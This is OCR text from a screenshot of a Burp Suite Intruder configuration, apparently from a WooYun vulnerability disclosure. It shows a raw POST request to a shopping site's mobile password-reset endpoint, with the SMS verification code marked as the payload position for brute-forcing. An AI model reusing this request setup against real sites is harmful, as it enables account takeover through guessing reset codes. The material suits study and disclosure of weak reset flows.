 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
Attack type: Sniper
POST /Login/RetrievePwdbyMobile.html HTTP/1.1
Host: www.chunbo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.chunbo.com/Login/ForgetPwd.html
Content-Length: 76
Cookie: _pk_id.57137b5766779b4ae612ba0967f6edcf.b7bb=3fc27a77c6ca4607.1436238903.2.1437480799.1436239083.;
cb_cba_device_id=7db3e6e8057ead7b6dafc530ba07bef1; cb_user=chunbotest1@126.com; product_district_id=; PHPSE
_pk_ses.57137b5766779b4ae612ba0967f6edcf.b7bb=*
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=186 050&verify=§0225§&form_token=340e95ef0422390664cd2548bdb6d763
www.wooyun.org